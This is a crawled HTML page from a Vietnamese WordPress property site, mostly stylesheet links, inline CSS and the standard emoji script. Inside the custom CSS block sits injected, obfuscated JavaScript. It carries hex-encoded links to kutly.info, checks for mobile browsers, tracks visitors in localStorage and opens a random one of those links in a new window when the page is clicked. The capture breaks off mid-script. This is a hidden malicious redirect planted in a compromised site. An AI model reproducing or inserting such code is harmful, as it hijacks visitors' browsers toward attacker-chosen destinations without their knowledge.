

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpm.vn/?mjcyn/b1804228.html
body_size: 17202
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="http://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="http://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 